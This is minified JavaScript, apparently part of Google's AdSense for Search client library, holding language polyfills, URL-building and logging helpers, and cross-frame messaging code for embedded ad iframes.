u("Promise",function(a){function b(f){this.g=0;this.A=void 0;this.j=[];this.G=!1;var h=this.B();try{f(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(f){return f instanceof b?f:new b(function(h){h(f)})}if(a)return a;c.prototype.j=function(f){if(this.g==null){this.g=[];var h=this;this.A(function(){h.D()})}this.g.push(f)};var e=da.setTimeout;c.prototype.A=function(f){e(f,0)};c.prototype.D=function(){for(;this.g&&this.g.length;){var f=this.g;this.g=[];for(var h=0;h<f.length;++h){var k=
f[h];f[h]=null;try{k()}catch(l){this.B(l)}}}this.g=null};c.prototype.B=function(f){this.A(function(){throw f;})};b.prototype.B=function(){function f(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:f(this.V),reject:f(this.D)}};b.prototype.V=function(f){if(f===this)this.D(new TypeError("A Promise cannot resolve to itself"));else if(f instanceof b)this.ba(f);else{a:switch(typeof f){case "object":var h=f!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.M(f):this.F(f)}};
b.prototype.M=function(f){var h=void 0;try{h=f.then}catch(k){this.D(k);return}typeof h=="function"?this.fa(h,f):this.F(f)};b.prototype.D=function(f){this.H(2,f)};b.prototype.F=function(f){this.H(1,f)};b.prototype.H=function(f,h){if(this.g!=0)throw Error("Cannot settle("+f+", "+h+"): Promise already settled in state"+this.g);this.g=f;this.A=h;this.g===2&&this.W();this.K()};b.prototype.W=function(){var f=this;e(function(){if(f.I()){var h=da.console;typeof h!=="undefined"&&h.error(f.A)}},1)};b.prototype.I=
function(){if(this.G)return!1;var f=da.CustomEvent,h=da.Event,k=da.dispatchEvent;if(typeof k==="undefined")return!0;typeof f==="function"?f=new f("unhandledrejection",{cancelable:!0}):typeof h==="function"?f=new h("unhandledrejection",{cancelable:!0}):(f=da.document.createEvent("CustomEvent"),f.initCustomEvent("unhandledrejection",!1,!0,f));f.promise=this;f.reason=this.A;return k(f)};b.prototype.K=function(){if(this.j!=null){for(var f=0;f<this.j.length;++f)g.j(this.j[f]);this.j=null}};var g=new c;
b.prototype.ba=function(f){var h=this.B();f.Ca(h.resolve,h.reject)};b.prototype.fa=function(f,h){var k=this.B();try{f.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(f,h){function k(p,q){return typeof p=="function"?function(r){try{l(p(r))}catch(A){m(A)}}:q}var l,m,n=new b(function(p,q){l=p;m=q});this.Ca(k(f,l),k(h,m));return n};b.prototype.catch=function(f){return this.then(void 0,f)};b.prototype.Ca=function(f,h){function k(){switch(l.g){case 1:f(l.A);break;case 2:h(l.A);
break;default:throw Error("Unexpected state: "+l.g);}}var l=this;this.j==null?g.j(k):this.j.push(k);this.G=!0};b.resolve=d;b.reject=function(f){return new b(function(h,k){k(f)})};b.race=function(f){return new b(function(h,k){for(var l=v(f),m=l.next();!m.done;m=l.next())d(m.value).Ca(h,k)})};b.all=function(f){var h=v(f),k=h.next();return k.done?d([]):new b(function(l,m){function n(r){return function(A){p[r]=A;q--;q==0&&l(p)}}var p=[],q=0;do p.push(void 0),q++,d(k.value).Ca(n(p.length-1),m),k=h.next();
while(!k.done)})};return b});u("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")});
u("WeakMap",function(a){function b(k){this.g=(h+=Math.random()+1).toString();if(k){k=v(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}}function c(){}function d(k){var l=typeof k;return l==="object"&&k!==null||l==="function"}function e(k){if(!qa(k,f)){var l=new c;ba(k,f,{value:l})}}function g(k){var l=Object[k];l&&(Object[k]=function(m){if(m instanceof c)return m;Object.isExtensible(m)&&e(m);return l(m)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),l=Object.seal({}),
m=new a([[k,2],[l,3]]);if(m.get(k)!=2||m.get(l)!=3)return!1;m.delete(k);m.set(l,4);return!m.has(k)&&m.get(l)==4}catch(n){return!1}}())return a;var f="$jscomp_hidden_"+Math.random();g("freeze");g("preventExtensions");g("seal");var h=0;b.prototype.set=function(k,l){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!qa(k,f))throw Error("WeakMap key fail: "+k);k[f][this.g]=l;return this};b.prototype.get=function(k){return d(k)&&qa(k,f)?k[f][this.g]:void 0};b.prototype.has=function(k){return d(k)&&qa(k,
f)&&qa(k[f],this.g)};b.prototype.delete=function(k){return d(k)&&qa(k,f)&&qa(k[f],this.g)?delete k[f][this.g]:!1};return b});
u("Map",function(a){function b(){var h={};return h.Z=h.next=h.head=h}function c(h,k){var l=h[1];return Fa(function(){if(l){for(;l.head!=h[1];)l=l.Z;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l=="object"||l=="function"?g.has(k)?l=g.get(k):(l=""+ ++f,g.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&qa(h[0],l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,entry:n}}return{id:l,
list:m,index:-1,entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=v(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(v([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=k.entries(),m=l.next();if(m.done||m.value[0]!=h||m.value[1]!="s")return!1;m=l.next();return m.done||m.value[0].x!=
4||m.value[1]!="t"||!l.next().done?!1:!0}catch(n){return!1}}())return a;var g=new WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],Z:this[1].Z,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].Z.next=l.entry,this[1].Z=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.Z.next=h.entry.next,
h.entry.next.Z=h.entry.Z,h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].Z=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=
function(h,k){for(var l=this.entries(),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[Symbol.iterator]=e.prototype.entries;var f=0;return e});function Ga(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var g=c++;return{value:b(g,a[g]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e}u("Array.prototype.entries",function(a){return a?a:function(){return Ga(this,function(b,c){return[b,c]})}});
u("Array.prototype.keys",function(a){return a?a:function(){return Ga(this,function(b){return b})}});function Ha(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}
u("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"startsWith"),e=d.length,g=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var f=0;f<g&&c<e;)if(d[c++]!=b[f++])return!1;return f>=g}});u("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});
u("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});u("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,g=0;g<e;g++){var f=d[g];if(b.call(c,f,g,d)){b=f;break a}}b=void 0}return b}});
u("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(e<0||e>1114111||e!==Math.floor(e))throw new RangeError("invalid_code_point "+e);e<=65535?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});u("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)qa(b,d)&&c.push([d,b[d]]);return c}});
u("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});u("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var g=d[c];if(g===b||Object.is(g,b))return!0}return!1}});u("String.prototype.includes",function(a){return a?a:function(b,c){return Ha(this,b,"includes").indexOf(b,c||0)!==-1}});u("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
u("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});u("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});u("Math.imul",function(a){return a?a:function(b,c){b=Number(b);c=Number(c);var d=b&65535,e=c&65535;return d*e+((b>>>16&65535)*e+d*(c>>>16&65535)<<16>>>0)|0}});u("Number.parseInt",function(a){return a||parseInt});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ia=this||self;function Ja(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"}function Ka(a){var b=Ja(a);return b=="array"||b=="object"&&typeof a.length=="number"}function La(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function Ma(a,b){a=a.split(".");for(var c=Ia,d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}
function Na(a,b){function c(){}c.prototype=b.prototype;a.md=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.pd=function(d,e,g){for(var f=Array(arguments.length-2),h=2;h<arguments.length;h++)f[h-2]=arguments[h];return b.prototype[e].apply(d,f)}};var Oa=null,Qa=null,Ra=null,Sa=null,Ta=null;function Ua(){var a={};return window.ad_json?window.ad_json:typeof ad_json!="undefined"&&ad_json?ad_json:a}function Va(a){Oa||(Oa=Ua().gd||null);return Oa&&Oa[a]||{}}function Wa(){this.data=Va("ff")}function Xa(){var a=Qa;a||(a=new Wa,Ua().gd&&(Qa=a));return a}function Ya(){return!!Xa().data.esb}function $a(){return!!Xa().data.ofm}function ab(){this.data=Va("cd")}function bb(){var a=Ra;a||(a=new ab,Ua().gd&&(Ra=a));return a}
function cb(a){return a.data.pid||""}ab.prototype.pa=function(){return!!this.data.r};function db(){this.data=Va("pc")}function eb(){var a=Sa;a||(a=new db,Ua().gd&&(Sa=a));return a}function fb(a){return!!a.data.cgna}function gb(){this.data=Va("dc")}function hb(){var a=Ta;a||(a=new gb,Ua().gd&&(Ta=a));return a};var ib=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var jb=globalThis.trustedTypes,kb;function lb(){var a=null;if(!jb)return a;try{var b=function(c){return c};a=jb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function mb(){kb===void 0&&(kb=lb());return kb};function nb(a){this.g=a}nb.prototype.toString=function(){return this.g+""};function ob(a){var b=mb();a=b?b.createScriptURL(a):a;return new nb(a)}function pb(a){if(a instanceof nb)return a.g;throw Error("");};function qb(a){this.g=a}qb.prototype.toString=function(){return this.g};function rb(a){if(a instanceof qb)return a.g;throw Error("");};var sb=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function tb(a){a instanceof qb?a=rb(a):a=sb.test(a)?a:void 0;return a};function ub(a,b){b=tb(b);b!==void 0&&(a.href=b)};function vb(a){this.g=a}vb.prototype.toString=function(){return this.g+""};function wb(a){var b=mb();a=b?b.createHTML(a):a;return new vb(a)}function xb(a){if(a instanceof vb)return a.g;throw Error("");};function yb(a,b){a.src=pb(b);var c;b=a.ownerDocument;b=b===void 0?document:b;var d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var zb="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");var Ab;var Bb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Cb=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,g=typeof a==="string"?a.split(""):a,f=0;f<c;f++)if(f in g){var h=g[f];b.call(void 0,h,f,a)&&(d[e++]=h)}return d};
function Db(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return e;return-1}function Eb(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function Fb(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};function Gb(a){var b=wb("<!doctype html><html><head></head><body></body></html>");a.write(xb(b))};function Hb(a){return decodeURIComponent(a.replace(/\+/g," "))};function Ib(a){return function(){a.onload=a.onerror=null}}function Jb(a){var b=new Image;b.onload=b.onerror=Ib(b);b.src=a}function Kb(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function Lb(a){if(a!=null)return a}function Mb(){return typeof sffeData_==="object"?sffeData_:{}}function Nb(a,b){b=b||Mb();return Lb(b[a])}function Ob(a,b){b=b||Mb();a=b[a];return a!=null?a:void 0}function Pb(a,b){b=b||Mb();return!!b[a]}function Qb(){return Mb().m||{}}function Rb(a){return Pb(a,Qb().abf)};var Tb=null;function Ub(){Tb||(Tb=Vb());return Tb}function Vb(){function a(c,d,e,g){e=Pb("ah",Qb())?e:g;return(Nb("cdh",Qb())||"")!==""?e+(Nb("cdh",Qb())||""):Rb("_switchGwsRequestToUseAdsenseDomain")?e+d:e+c}var b=Lb(Ia.gwsBase_);return b||(b=Nb("gws_host"))?b:(b=Nb("service_host"))?a(b,"www.adsensecustomsearchads.com","https://","//"):a("//www.google.com","//www.adsensecustomsearchads.com","https:","")};function Wb(a){this.g=[];this.A=[];a=a.split("#");this.B=a[0];this.j=a[1]||""}function w(a,b,c,d){(c||c===0||c===!1)&&(d?a.g:a.A).push([encodeURIComponent(b),encodeURIComponent(""+c)])}
function Xb(a){for(var b=a.B,c=a.B.indexOf("?")!==-1,d=0;d<a.A.length;d++){var e=(c?"&":"?")+a.A[d].join("=");e.length+b.length<=7950&&(b+=e,c=!0)}for(e=d=0;e<a.g.length;e++)d+=a.g[e][0].length;d=7950-b.length-d-a.g.length*2;var g=Math.floor(d/a.g.length);if(g>=1)for(e=0;e<a.g.length;e++){var f=a.g[e][1];g=f.length>g?f.substring(0,g):f;b+=(c?"&":"?")+a.g[e][0]+"="+g;d-=g.length;g=Math.floor(d/(a.g.length-e-1));c=!0}else for(d=0;d<a.g.length;d++)a.g[d][0].length+3+b.length<=7950&&(b+=(c?"&":"?")+a.g[d].join("="),
c=!0);b=b.substring(0,7950);b=b.replace(/%\w?$/,"");a.j.length>0&&(b+="#"+a.j);return b};var Yb=Math.random()<.01,Zb=null;function $b(a){this.D=Kb;this.g=Jb;this.Fb=bb().data.qi||"";this.B=this.A="";this.j=a||"unknown"}function ac(a,b){a.j=b}function x(){Zb||(Zb=new $b(null));return Zb}function bc(a){var b=new Wb(Ub()+"/afs/gen_204"),c=a.j;c==="unknown"&&cb(bb())&&(c=cb(bb()));w(b,"client",c);w(b,"output","uds_ads_only");w(b,"zx",a.D());w(b,"cd_fexp",a.B);a.Fb&&w(b,"aqid",a.Fb);a.A&&w(b,"psid",a.A);return b}
function cc(a,b,c){var d=bc(a);w(d,"pbt",b);w(d,"adbx",c.left);w(d,"adby",c.top);w(d,"adbh",c.height);w(d,"adbw",c.width);w(d,"adbah",c.za);w(d,"adbn",c.rc);w(d,"eawp",c.Ic);w(d,"errv",c.Ac);w(d,"csala",c.Xc);w(d,"lle",c.od?1:0);w(d,"ifv",c.Rc?1:0);w(d,"hpt",c.Kc?1:0);a.g(Xb(d))}function dc(a,b){var c=bc(a);w(c,"pbt","ui");w(c,"emsg",b);a.g(Xb(c))}function ec(a){var b=x();Yb&&fc(b,a)}function fc(a,b){var c=bc(a);w(c,"pbt","ri");w(c,"emsg",b);a.g(Xb(c))}
function hc(a,b,c){var d=bc(a);w(d,"pbt","tp");w(d,"errm",b);w(d,"emsg",c,!0);a.g(Xb(d))}function ic(a,b,c){var d=bc(a);w(d,"pbt","gerr");w(d,"errm",b);w(d,"emsg",c,!0);a.g(Xb(d))}function jc(a,b){var c=bc(a);w(c,"pbt",b);a.g(Xb(c))}function kc(a,b,c){var d=x();d=bc(d);var e=bb().data.ei||null;w(d,"ei",e);w(d,"pbt","sc");w(d,"st",a);w(d,"scp",b);w(d,"scc",c);return Xb(d)};var lc={};function mc(){this.j="ads."+nc;this.g=x()}mc.prototype.log=function(a,b){if(window.IS_GOOGLE_AFS_IFRAME_===!0&&window.parent==window)return!1;a=La(a)?a.message:a;var c=a+b;if(!lc[c]){lc[c]=!0;c=this.g;var d=this.j,e=bc(c);w(e,"pbt","er");w(e,"errt",d);w(e,"errv",824530533);w(e,"errm",b);w(e,"emsg",a,!0);c.g(Xb(e));return!0}return!1};
function y(a,b){return function(){var c=Array.prototype.slice.call(arguments,0)||[];try{return a.apply(this,c)}catch(e){typeof e==="string"&&(e={message:e});c=e.message;var d=c.indexOf("google.ads.search.Ads: ")==-1;d&&z.log(e,b);throw d?"google.ads.search.Ads: "+c:c;}}}function B(a){return"google.ads.search.Ads: "+a}function C(a,b){return y(a,b)}var oc=Nb("packages"),nc="unknown";oc!=null&&(nc=oc);var z=new mc;function pc(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b};var qc;a:{var rc=window.parent;try{qc=rc.postMessage?rc:rc.document.postMessage?rc.document:null;break a}catch(a){}qc=null}var sc=qc,tc={},uc=C(function(){for(var a=v(pc(tc)),b=a.next();!b.done;b=a.next())b=b.value,tc.hasOwnProperty(b)&&(tc[b].A()||delete tc[b])},"fsCDI"),vc=!1,xc=C(function(){vc||(vc=!0,window.setInterval(uc,500),window.addEventListener("message",wc))},"fsIL");function yc(a,b){this.B=a;this.g={};this.j=b;tc[this.B]=this;xc()}
function zc(a,b){return a.g.hasOwnProperty(b)?a.g[b].value:null}function Ac(a,b){return a.g.hasOwnProperty(b)?a.g[b].value:null}function Bc(a,b,c,d){a.g.hasOwnProperty(b)||(a.g[b]=c());c=a.g[b];c.j=d||function(){};c.value!=null&&c.j(a,a.B,b,c.value)}yc.prototype.A=function(){return!!(this.j&&this.j.parentNode&&this.j.contentWindow)};var Cc={};function Dc(){this.value=null;this.j=function(){};this.g=!1}t=Dc.prototype;t.ga=function(){};t.va=function(){};t.sa=function(){};t.na=function(){};
t.equals=function(a){return this.value==a};function Ec(){Dc.call(this)}ma(Ec,Dc);Ec.prototype.ga=function(a,b){return!!b};Ec.prototype.va=function(){return this.value?"t":"f"};Ec.prototype.sa=function(a){return a=="t"};Ec.prototype.na=function(){return 0};Ec.g=function(){return new Ec};function Fc(){Dc.call(this)}ma(Fc,Dc);
Fc.prototype.ga=function(a,b){var c=parseInt(b,10);a=a+" = "+b;if(isNaN(c))return z.log(a,"sIGVVnn"),null;c>9007199254740991&&(z.log(a,"sIGVVtl"),c=9007199254740991);c<0&&(z.log(a,"sIGVVts"),c=0);return c};Fc.prototype.va=function(){return this.value+""};Fc.prototype.sa=function(a){return parseInt(a,10)};Fc.prototype.na=function(){return 1};Fc.g=function(){return new Fc};function D(){Dc.call(this)}ma(D,Dc);D.prototype.ga=function(a,b){return b?b.toString():""};
D.prototype.va=function(){return this.value?encodeURIComponent(this.value):""};D.prototype.sa=function(a){return Hb(a)};D.prototype.na=function(){return 2};D.g=function(){return new D};function Gc(){Dc.call(this)}ma(Gc,Dc);t=Gc.prototype;t.ga=function(a,b){return b?b:null};t.va=function(){return this.value?encodeURIComponent(JSON.stringify(this.value)):""};t.sa=function(a){return a?JSON.parse(Hb(a)):null};t.na=function(){return 3};
t.equals=function(a){var b=JSON.stringify(this.value);a=JSON.stringify(a);return b===a};Gc.g=function(){return new Gc};var Hc={},Ic=(Hc[0]=Ec.g,Hc[1]=Fc.g,Hc[2]=D.g,Hc[3]=Gc.g,Hc);function Jc(a,b,c){Cc.hasOwnProperty(a)||(Cc[a]=c());c=Cc[a];a=c.ga(a,b);a==null||c.equals(a)||(c.value=a,c.g=!0)}
function wc(a){if(a=a||window.event)for(var b=v(pc(tc)),c=b.next();!c.done;c=b.next())if(c=tc[c.value],c.A()&&a.source==c.j.contentWindow){b=c;if((a=a.data)&&a.split&&(a=a.split(","),a[0]=="FSXDC")){for(c=1;c<a.length;c++){var d=a[c].split(":"),e=Hb(d[0]),g=Ic[parseInt(d[1],10)];b.g.hasOwnProperty(e)||(b.g[e]=g());var f=b.g[e].sa(d[2]);d=b;d.g.hasOwnProperty(e)||(d.g[e]=g());g=d.g[e];f=g.ga(e,f);f!=null&&g.value!=f&&(g.value=f,g.g=!0)}a=v(pc(b.g));for(c=a.next();!c.done;c=a.next())c=c.value,g=b.g[c],
g.g&&(g.g=!1,g.j(b,b.B,c,g.value))}break}}yc.prototype.A=y(yc.prototype.A,"fsiHVI");var Kc=C(function(){if(sc){for(var a=[],b=v(pc(Cc)),c=b.next();!c.done;c=b.next()){c=c.value;var d=Cc[c];if(d.g){var e=d.va();a.push([encodeURIComponent(c),d.na(),e].join(":"));d.g=!1}}a.length!=0&&sc.postMessage(["FSXDC"].concat(a).join(","),"*")}},"fsSC");function Lc(a,b){Jc(a,b,Fc.g)}function Mc(a,b){Jc(a,b,Ec.g)};function Nc(a,b){for(var c=v(Object.keys(b)),d=c.next();!d.done;d=c.next())d=d.value,a[d]={},Object.assign(a[d],b[d])}function Oc(a,b){b=v(b);for(var c=b.next();!c.done;c=b.next())a[c.value].yb=!0};function Pc(){this.A=Math.floor(Qc)}Pc.prototype.j=function(){return"8px - "+this.A+"px"};Pc.prototype.g=function(a){a=parseInt(a,10);return isNaN(a)?null:Math.max(8,Math.min(this.A,a))};function Rc(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}t=Rc.prototype;t.equals=function(a){return a instanceof Rc&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};t.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};t.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};t.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};t.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};function Sc(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d}Sc.prototype.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};Sc.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};
Sc.prototype.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};Sc.prototype.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};function Tc(a,b){this.width=a;this.height=b}t=Tc.prototype;t.aspectRatio=function(){return this.width/this.height};t.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};t.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};var Uc,Vc;a:{for(var Wc=["CLOSURE_FLAGS"],Xc=Ia,Yc=0;Yc<Wc.length;Yc++)if(Xc=Xc[Wc[Yc]],Xc==null){Vc=null;break a}Vc=Xc}var $c=Vc&&Vc[748402147];Uc=$c!=null?$c:!0;function ad(){var a=Ia.navigator;return a&&(a=a.userAgent)?a:""};function bd(a){bd[" "](a);return a}bd[" "]=function(){};var cd=ad().toLowerCase().indexOf("webkit")!=-1&&ad().indexOf("Edge")==-1;function dd(a){return a instanceof vb?a:wb(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))};function ed(a){var b=Ea.apply(1,arguments);if(b.length===0)return ob(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ob(c)}function fd(a,b){a=pb(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return gd(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)}
function gd(a,b,c,d){function e(f,h){f!=null&&(Array.isArray(f)?f.forEach(function(k){return e(k,h)}):(b+=g+encodeURIComponent(h)+"="+encodeURIComponent(f),g="&"))}var g=b.length?"&":"?";d.constructor===Object&&(d=Object.entries(d));Array.isArray(d)?d.forEach(function(f){return e(f[1],f[0])}):d.forEach(e);return ob(a+b+c)};function hd(a){return a?new id(jd(a)):Ab||(Ab=new id)}function kd(a,b){var c=document;return(b||c).querySelectorAll("DIV"+(a?"."+a:""))}function ld(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new Tc(a.clientWidth,a.clientHeight)}function md(a){return a.scrollingElement?a.scrollingElement:cd||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement}
function nd(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function jd(a){return a.nodeType==9?a:a.ownerDocument||a.document}function id(a){this.g=a||Ia.document||document}function od(a,b){return nd(a.g,b)};function pd(a,b){a:{var c=jd(a);if(c.defaultView&&c.defaultView.getComputedStyle&&(c=c.defaultView.getComputedStyle(a,null))){c=c[b]||c.getPropertyValue(b)||"";break a}c=""}return c||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]}function qd(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}}
function rd(a){var b=jd(a),c=pd(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=pd(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null}
function sd(a){var b=jd(a),c=new Rc(0,0);if(a==(b?jd(b):document).documentElement)return c;a=qd(a);var d=hd(b).g;b=md(d);d=d.defaultView;b=new Rc((d==null?void 0:d.pageXOffset)||b.scrollLeft,(d==null?void 0:d.pageYOffset)||b.scrollTop);c.x=a.left+b.x;c.y=a.top+b.y;return c}function td(a){if(a.nodeType==1)return a=qd(a),new Rc(a.left,a.top);a=a.changedTouches?a.changedTouches[0]:a;return new Rc(a.clientX,a.clientY)}
function ud(a){var b=vd;if(pd(a,"display")!="none")return b(a);var c=a.style,d=c.display,e=c.visibility,g=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=g;c.visibility=e;return a}function vd(a){var b=a.offsetWidth,c=a.offsetHeight,d=cd&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=qd(a),new Tc(a.right-a.left,a.bottom-a.top)):new Tc(b,c)};function wd(a){var b=a.indexOf("#");return b<0?a:a.slice(0,b)}var xd=/#|$/;function yd(a,b){var c=a.search(xd);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var g=a.charCodeAt(d-1);if(g==38||g==63)if(g=a.charCodeAt(d+e),!g||g==61||g==38||g==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return Hb(a.slice(d,e!==-1?e:0))};var zd={},Ad=(zd.ads=0,zd.relatedsearch=3,zd.cdm=4,zd),Bd=!window.IS_GOOGLE_AFS_IFRAME_||eb().data.cglfa?8:6,Qc=!window.IS_GOOGLE_AFS_IFRAME_||eb().data.cglfa?24:16,Cd=new Pc,Dd={content:"c",query:"q",domain:"d"};function Ed(a){return/^(?:(?:slave-\d+(?:-(?:a|b))?)|(?:master-(?:a|b)))-\d+$/.test(a)}function Fd(a){return(a=a.match(/slave-(\d+)-/))?parseInt(a[1],10)+1:1}function Gd(a,b,c){for(var d=[],e,g=0;e=c[g];g++)e=new Wb(e),w(e,a,b),d.push(Xb(e));return d}
